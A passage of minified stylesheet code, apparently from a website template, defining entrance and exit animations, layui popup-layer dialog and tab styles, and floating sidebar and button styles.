translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-moz-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);-moz-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);-moz-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-o-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);-o-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);-o-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);-moz-transform:scale(.1) translateY(-2000px);-o-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);-moz-transform:scale(.475) translateY(60px);-o-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:zoomInDown;-moz-animation-name:zoomInDown;-o-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-moz-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);-moz-transform:translateY(2000px);transform:translateY(2000px)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}}@-o-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);-moz-transform:translateY(2000px);-o-transform:translateY(2000px);transform:translateY(2000px)}to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:fadeInUpBig;-moz-animation-name:fadeInUpBig;-o-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-moz-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);-moz-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);-moz-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;animation-timing-function:ease-out}}@-o-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);-o-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);-o-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);-moz-transform:scale(.1) translateX(-2000px);-o-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);-moz-transform:scale(.475) translateX(48px);-o-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:zoomInLeft;-moz-animation-name:zoomInLeft;-o-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}to{opacity:1;-webkit-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}}@-moz-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);-moz-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}to{opacity:1;-webkit-transform:translateX(0) rotate(0deg);-ms-transform:translateX(0) rotate(0deg);-moz-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}}@-o-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);-o-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}to{opacity:1;-webkit-transform:translateX(0) rotate(0deg);-ms-transform:translateX(0) rotate(0deg);-o-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);-moz-transform:translateX(-100%) rotate(-120deg);-o-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}to{opacity:1;-webkit-transform:translateX(0) rotate(0deg);-ms-transform:translateX(0) rotate(0deg);-moz-transform:translateX(0) rotate(0deg);-o-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}}.layer-anim-04{-webkit-animation-name:rollIn;-moz-animation-name:rollIn;-o-animation-name:rollIn;animation-name:rollIn}@-moz-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.layer-anim-05{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;-o-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes shake{0%,to{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-moz-keyframes shake{0%,to{-webkit-transform:translateX(0);-ms-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);-moz-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);-moz-transform:translateX(10px);transform:translateX(10px)}}@-o-keyframes shake{0%,to{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,to{-webkit-transform:translateX(0);-ms-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);-moz-transform:translateX(-10px);-o-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);-moz-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:shake;-moz-animation-name:shake;-o-animation-name:shake;animation-name:shake}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes bounceOut{to{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@-moz-keyframes bounceOut{to{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);-moz-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-moz-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}@-o-keyframes bounceOut{to{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes bounceOut{to{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);-moz-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:bounceOut;-moz-animation-name:bounceOut;-o-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.2s;-moz-animation-duration:.2s;-o-animation-duration:.2s;animation-duration:.2s}.layui-layer-title{padding:0 80px 0 20px;height:42px;line-height:42px;border-bottom:1px solid #f5f5f5;font-size:14px;color:#333333;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;background-color:#f5f5f5;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.layui-layer-setwin{position:absolute;right:15px;*right:0;top:15px;font-size:0;line-height:normal}.layui-layer-setwin a{position:relative;width:14px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.layui-layer-setwin .layui-layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#333333;cursor:pointer;_overflow:hidden}.layui-layer-setwin .layui-layer-min:hover cite{background-color:#43BEF6}.layui-layer-setwin .layui-layer-max{background-position:-32px -40px}.layui-layer-setwin .layui-layer-max:hover{background-position:-16px -40px}.layui-layer-setwin .layui-layer-maxmin{background-position:-65px -40px}.layui-layer-setwin .layui-layer-maxmin:hover{background-position:-49px -40px}.layui-layer-setwin .layui-layer-close1{background-position:0 -40px;cursor:pointer}.layui-layer-setwin .layui-layer-close1:hover{opacity:.7}.layui-layer-setwin .layui-layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.layui-layer-setwin .layui-layer-close2:hover{background-position:-180px -31px}.layui-layer-btn{text-align:center;padding:0 10px 12px;pointer-events:auto;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none;font-size:12px}.layui-layer-btn a{height:28px;line-height:28px;margin:0 6px;padding:0 15px;border:1px solid #dcdcdc;color:#333333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-weight:400;cursor:pointer;text-decoration:none}.layui-layer-btn a:hover{opacity:.9;text-decoration:none}.layui-layer-btn a:active{opacity:.8}.layui-layer-btn-l{text-align:left}.layui-layer-btn-c{text-align:center}.layui-layer-dialog .layui-layer-content{position:relative;padding:10px 15px;color:#fff;background-color:rgba(0,0,0,.8);-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.layui-layer-dialog .layui-layer-content .layui-layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.layui-layer-ico1{background-position:-30px 0}.layui-layer-ico2{background-position:-60px 0}.layui-layer-ico3{background-position:-90px 0}.layui-layer-ico4{background-position:-120px 0}.layui-layer-ico5{background-position:-150px 0}.layui-layer-ico6{background-position:-180px 0}.layui-layer-rim{border:6px solid #dcdcdc;border:6px solid rgba(0,0,0,.3);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.layui-layer-msg,.layui-layer-rim{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.layui-layer-msg{min-width:180px;border:1px solid #dcdcdc}.layui-layer-hui{min-width:100px;background-color:#000000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#ffffff;border:none}.layui-layer-hui .layui-layer-content{padding:12px 25px;text-align:center}.layui-layer-dialog .layui-layer-padding{padding:20px 20px 20px 55px;text-align:left}.layui-layer-page .layui-layer-content{position:relative}.layui-layer-iframe .layui-layer-btn,.layui-layer-page .layui-layer-btn{padding-top:10px}.layui-layer-nobg{background:none}.layui-layer-iframe iframe{display:block;width:100%}.layui-layer-loading{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;background:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:none}.layui-layer-loading .layui-layer-content{width:60px;height:24px;background:url(../image/loading-0.gif) no-repeat}.layui-layer-loading .layui-layer-loading1{width:37px;height:37px;background:url(../image/loading-1.gif) no-repeat}.layui-layer-ico16,.layui-layer-loading .layui-layer-loading2{width:32px;height:32px;background:url(../image/loading-2.gif) no-repeat}.layui-layer-tips{background:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:none}.layui-layer-tips .layui-layer-content{position:relative;line-height:22px;min-width:12px;padding:5px 10px;font-size:12px;_float:left;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:1px 1px 3px rgba(0,0,0,.2);-moz-box-shadow:1px 1px 3px rgba(0,0,0,.2);box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000000;color:#ffffff}.layui-layer-tips .layui-layer-close{right:-2px;top:-1px}.layui-layer-tips i.layui-layer-TipsG{position:absolute;width:0;height:0;border:8px dashed transparent;*overflow:hidden}.layui-layer-tips i.layui-layer-TipsB,.layui-layer-tips i.layui-layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000000}.layui-layer-tips i.layui-layer-TipsT{bottom:-8px}.layui-layer-tips i.layui-layer-TipsB{top:-8px}.layui-layer-tips i.layui-layer-TipsL,.layui-layer-tips i.layui-layer-TipsR{top:1px;border-bottom-style:solid;border-bottom-color:#000000}.layui-layer-tips i.layui-layer-TipsR{left:-8px}.layui-layer-tips i.layui-layer-TipsL{right:-8px}.layui-layer-lan[type=dialog]{min-width:280px}.layui-layer-lan .layui-layer-title{background:#dcdcdc;color:#ffffff;border:none}.layui-layer-lan .layui-layer-btn{padding:10px;text-align:right;border-top:1px solid #f5f5f5}.layui-layer-lan .layui-layer-btn a{background:#f5f5f5;border:none}.layui-layer-lan .layui-layer-btn .layui-layer-btn1{background:#f5f5f5}.layui-layer-molv .layui-layer-title{background:#5ccf5a;color:#ffffff;border:none}.layui-layer-molv .layui-layer-btn a{background:#5ccf5a}.layui-layer-molv .layui-layer-btn .layui-layer-btn1{background:#dcdcdc}.layui-layer-iconext{background:url(../image/icon-ext.png) no-repeat}.layui-layer-prompt .layui-layer-input{display:block;width:220px;height:30px;margin:0 auto;line-height:30px;padding:0 5px;border:1px solid #dcdcdc;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,.1) inset;-moz-box-shadow:1px 1px 5px rgba(0,0,0,.1) inset;box-shadow:inset 1px 1px 5px rgba(0,0,0,.1);color:#333333;outline:none}.layui-layer-prompt textarea.layui-layer-input{width:300px;height:100px;line-height:20px}.layui-layer-prompt .layui-layer-content{padding:20px}.layui-layer-prompt .layui-layer-btn{padding-top:0}.layui-layer-tab{-webkit-box-shadow:1px 1px 50px rgba(0,0,0,.4);-moz-box-shadow:1px 1px 50px rgba(0,0,0,.4);box-shadow:1px 1px 50px rgba(0,0,0,.4)}.layui-layer-tab .layui-layer-title{padding-left:0;border-bottom:1px solid #dcdcdc;background-color:#f5f5f5;overflow:visible}.layui-layer-tab .layui-layer-title span{position:relative;float:left;min-width:80px;max-width:260px;padding:0 20px;text-align:center;cursor:default;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.layui-layer-tab .layui-layer-title span.layui-layer-tabnow{height:43px;border-left:1px solid #dcdcdc;border-right:1px solid #dcdcdc;background-color:#ffffff;z-index:10}.layui-layer-tab .layui-layer-title span:first-child{border-left:none}.layui-layer-tabmain{line-height:24px;clear:both}.layui-layer-tabmain .layui-layer-tabli{display:none}.layui-layer-tabmain .layui-layer-tabli.xubox_tab_layer{display:block}.xubox_tabclose{position:absolute;right:10px;top:5px;cursor:pointer}.layui-layer-photos{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s}.layui-layer-photos .layui-layer-content{overflow:hidden;text-align:center}.layui-layer-photos .layui-layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.layui-layer-imgbar,.layui-layer-imguide{display:none}.layui-layer-imgnext,.layui-layer-imgprev{position:absolute;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:none;blr:expression(this.onFocus=this.blur())}.layui-layer-imgprev{left:10px;background-position:-5px -5px;_background-position:-70px -5px}.layui-layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.layui-layer-imgnext{right:10px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.layui-layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.layui-layer-imgbar{position:absolute;left:0;bottom:0;width:100%;height:32px;line-height:32px;background-color:rgba(0,0,0,.8);background-color:#000000;filter:Alpha(opacity=80);color:#ffffff;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-size:0}.layui-layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.layui-layer-imgtit a{max-width:65%;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;color:#ffffff}.layui-layer-imgtit a:hover{color:#ffffff;text-decoration:underline}.layui-layer-imgtit em{padding-left:10px;font-style:normal}@media screen and (max-width:1100px){.layui-layer-iframe{-webkit-overflow-scrolling:touch}}.layui-layer-btn{padding:0;border-top:1px solid #f5f5f5}.layui-layer-btn>a{margin:0;width:50%;height:50px;line-height:50px;border:0 none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;font-size:16px;color:#999999;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.layui-layer-btn>a:first-child{-webkit-border-radius:0 0 0 3px;-moz-border-radius:0 0 0 3px;border-radius:0 0 0 3px;border-right:1px solid #f5f5f5}.layui-layer-btn>a:last-child{-webkit-border-radius:0 0 3px 0;-moz-border-radius:0 0 3px 0;border-radius:0 0 3px 0;border-right:0}.acgn-btn,.acgn-btn-lg,.acgn-btn-sm,.acgn-btn-xl,.acgn-btn-xs{display:inline-block;margin-bottom:0;font-family:Microsoft Yahei,SimSun,Tahoma,arial,SimHei,sans-serif;text-align:center;white-space:nowrap;cursor:pointer;outline:0;border:0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;*overflow:visible;-webkit-transition:.3s ease-in;-o-transition:.3s ease-in;-moz-transition:.3s ease-in;transition:.3s ease-in}.acgn-btn-lg:focus,.acgn-btn-lg:hover,.acgn-btn-sm:focus,.acgn-btn-sm:hover,.acgn-btn-xl:focus,.acgn-btn-xl:hover,.acgn-btn-xs:focus,.acgn-btn-xs:hover,.acgn-btn:focus,.acgn-btn:hover{text-decoration:none;opacity:.9}.acgn-active.acgn-btn,.acgn-active.acgn-btn-lg,.acgn-active.acgn-btn-sm,.acgn-active.acgn-btn-xl,.acgn-active.acgn-btn-xs,.acgn-btn-lg:active,.acgn-btn-sm:active,.acgn-btn-xl:active,.acgn-btn-xs:active,.acgn-btn:active{-webkit-box-shadow:inset 0 5px 5px rgba(0,0,0,.05);-moz-box-shadow:inset 0 5px 5px rgba(0,0,0,.05);box-shadow:inset 0 5px 5px rgba(0,0,0,.05)}.acgn-disabled.acgn-btn,.acgn-disabled.acgn-btn-lg,.acgn-disabled.acgn-btn-sm,.acgn-disabled.acgn-btn-xl,.acgn-disabled.acgn-btn-xs,[disabled].acgn-btn,[disabled].acgn-btn-lg,[disabled].acgn-btn-sm,[disabled].acgn-btn-xl,[disabled].acgn-btn-xs,fieldset[disabled] .acgn-btn,fieldset[disabled] .acgn-btn-lg,fieldset[disabled] .acgn-btn-sm,fieldset[disabled] .acgn-btn-xl,fieldset[disabled] .acgn-btn-xs{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.acgn-clear,.acgn-clearfix,.acgn-form-horizontal .acgn-form-group,.acgn-row,.pay-panel .method .list,.pay-panel .order .list{zoom:1}.acgn-clear:after,.acgn-clearfix:after,.acgn-form-horizontal .acgn-form-group:after,.acgn-row:after,.pay-panel .method .list:after,.pay-panel .order .list:after{content:"";display:table;clear:both}.browser .close{position:absolute;width:32px;height:32px;line-height:32px;text-align:center;font-family:tahoma,arial,Hiragino Sans GB,SimSun,sans-serif;color:#ffffff;font-size:20px;background-color:#86d;cursor:pointer;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:.3s ease-in;-o-transition:.3s ease-in;-moz-transition:.3s ease-in;transition:.3s ease-in}.browser .close:hover{-webkit-transform:rotate(1turn);-moz-transform:rotate(1turn);-ms-transform:rotate(1turn);-o-transform:rotate(1turn);transform:rotate(1turn);background-color:#2a2b4a}.acgn-model .border-shadow{cursor:pointer;position:absolute;top:0;display:block;height:100%;width:150px;overflow:hidden}.acgn-model .border-shadow .shadow{height:100%;width:145px}.acgn-model .border-shadow .btn{position:absolute;top:50%;height:80px;width:40px;margin-top:-40px;font-size:18px;line-height:80px;text-align:center;color:#999999}.acgn-model .border-shadow.border-shadow-left{left:-150px;padding-right:5px}.acgn-model .border-shadow.border-shadow-left .shadow{-webkit-box-shadow:0 0 8px 0 #dcdcdc;-moz-box-shadow:0 0 8px 0 #dcdcdc;box-shadow:0 0 8px 0 #dcdcdc}.acgn-model .border-shadow.border-shadow-left .btn{right:8px}.acgn-model .border-shadow.border-shadow-right{right:-150px;padding-left:5px}.acgn-model .border-shadow.border-shadow-right .shadow{-webkit-box-shadow:0 0 8px 0 #dcdcdc;-moz-box-shadow:0 0 8px 0 #dcdcdc;box-shadow:0 0 8px 0 #dcdcdc}.acgn-model .border-shadow.border-shadow-right .btn{left:8px}.acgn-model .border-shadow.btn-hide{display:none}.acgn-model .float-main{position:fixed;z-index:130;left:50%;top:100px;width:88px;margin-left:-632px}.acgn-model .float-main .group-rect-list{position:relative;z-index:132;display:block;height:auto;width:88px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;overflow:hidden}.acgn-model .float-main .group-rect-list .item{position:relative;display:block;height:36px;font-size:14px;font-weight:300;line-height:36px;text-align:center;color:#333333;background-color:#ffffff}.acgn-model .float-main .group-rect-list .item.active,.acgn-model .float-main .group-rect-list .item:hover{color:#86d;background-color:rgba(210,90,185,0.20)}.acgn-model .float-main .group-square-list{position:relative;z-index:132;display:block;height:auto;width:64px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;margin:0 auto;overflow:hidden}.acgn-model .float-main .group-square-list .item{position:relative;display:block;height:64px;width:64px;padding:12px 4px;font-size:14px;line-height:20px;text-align:center;letter-spacing:3px;word-break:break-all;background-color:#ffffff}.acgn-model .float-main .group-square-list .item.active,.acgn-model .float-main .group-square-list .item:hover{color:#86d}.acgn-model .float-main .group-list-border{border:1px solid #86d}.acgn-model .float-main .group-list-shadow{-webkit-box-shadow:1px 1px 4px #dcdcdc;-moz-box-shadow:1px 1px 4px #dcdcdc;box-shadow:1px 1px 4px #dcdcdc}.acgn-model .float-main .round-list{position:relative;z-index:132;display:block;height:auto;width:64px;margin:0 auto}.acgn-model .float-main .round-list .item{position:relative;display:block;height:64px;width:64px;padding:12px 4px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;margin-bottom:8px;font-size:14px;line-height:20px;text-align:center;color:#86d;background-color:#ffffff}.acgn-model .float-main .round-list .item .item-icon{font-size:36px;line-height:40px}.acgn-model .float-main .rect-list{position:relative;z-index:132;display:block;height:auto;width:64px;margin:0 auto}.acgn-model .float-main .rect-list .item{position:relative;display:block;height:auto;width:64px;padding:12px 4px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;margin-bottom:8px;font-size:14px;line-height:20px;text-align:center;color:#86d;background-color:#ffffff}.acgn-model .float-main .rect-list .item .item-icon{font-size:36px;line-height:40px}.acgn-model .float-main .list-shadow .item{cursor:pointer;-webkit-box-shadow:1px 1px 4px 0 #dcdcdc;-moz-box-shadow:1px 1px 4px 0 #dcdcdc;box-shadow:1px 1px 4px 0 #dcdcdc}.acgn-model .float-main .list-border .item{line-height:19px;padding:11px 4px;border:1px solid #86d}.acgn-model .float-main .square-list{position:relative;z-index:132;display:block;height:auto;width:64px;margin:0 auto}.acgn-model .float-main .square-list .item{position:relative;display:block;height:64px;width:64px;padding:12px 4px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;margin-bottom:8px;font-size:14px;line-height:20px;text-align:center;color:#86d;background-color:#ffffff}.acgn-model .float-main .square-list .item .item-icon{font-size:36px;line-height:40px}.acgn-model .float-main .item-hover{position:absolute;left:50%;top:50%;display:none;height:0;width:0}.acgn-model .float-main .item:hover .item-hover{display:block}.acgn-model .float-main .float-qr-code{position:absolute;right:48px;top:0;display:block;height:128px;width:128px;padding:14px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;margin-top:-64px;background-color:#ffffff;-webkit-box-shadow:-1px 1px 4px 0 hsla(0,0%,100%,.5);-moz-box-shadow:-1px 1px 4px 0 hsla(0,0%,100%,.5);box-shadow:-1px 1px 4px 0 hsla(0,0%,100%,.5)}.acgn-model .float-main .float-qr-code .triangle{position:absolute;right:-12px;top:50%;display:block;height:0;width:0;margin-top:-6px;border-style:solid;border-width:6px;border-color:transparent transparent transparent #ffffff}.acgn-model .float-main .float-qr-code .pic{display:block;height:100px;width:100px}.acgn-model .float-main .stretching-block{position:absolute;right:0;top:0;display:none;height:64px;width:auto;padding:12px 64px 12px 24px;-webkit-border-radius:32px;-moz-border-radius:32px;border-radius:32px;font-size:20px;line-height:36px;overflow:hidden;color:#86d;background-color:#ffffff;white-space:nowrap;-webkit-box-shadow:1px 1px 4px 0 #dcdcdc;-moz-box-shadow:1px 1px 4px 0 #dcdcdc;box-shadow:1px 1px 4px 0 #dcdcdc}.acgn-model .float-main .stretching-block .stretching-icon{position:absolute;right:12px;top:12px;display:block;height:40px;width:40px;font-size:12px;line-height:12px}.acgn-model .float-main .item:hover .stretching-block{display:inline-block}.acgn-model .float-main .to-top{position:relative;padding:0 8px;font-size:14px;line-height:20px;text-align:center;color:#86d}.acgn-model .float-main .to-top.disabled{color:#dcdcdc}.acgn-model .float-main .connect{position:relative;z-index:131;display:block;height:8px;margin:0 auto}.acgn-model .float-main .connect .line{position:absolute;left:50%;top:0;height:16px;width:26px;border-style:solid;border-color:#86d;border-width:0 1px;margin-left:-13px}.acgn-model .float-main .connect.connect-long{height:16px}.acgn-model .float-main .connect.connect-small .line{width:16px;margin-left:-8px}.acgn-model .float-main .connect.connect-gray .line{border-color:#dcdcdc}.acgn-model .model-head{position:relative;height:80px;font-size:0;line-height:80px}.acgn-model .model-head .title{display:inline-block;height:80px;padding:24px 0;font-size:24px;font-weight:400;line-height:32px;color:#333333;vertical-align:middle}.acgn-model .model-head .title.title-primary{font-size:14px;color:#86d}.acgn-model .model-head .mask{margin-top:-8px;line-height:32px}.acgn-model .model-head .mask,.acgn-model .model-head .mask-bg{position:relative;display:inline-block;margin-right:12px;font-size:0;text-align:center;vertical-align:middle}.acgn-model .model-head 